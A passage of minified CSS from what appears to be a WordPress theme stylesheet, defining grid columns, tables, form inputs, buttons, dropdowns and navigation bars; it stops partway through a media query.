.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.09375rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:15px;padding-left:15px}}@media 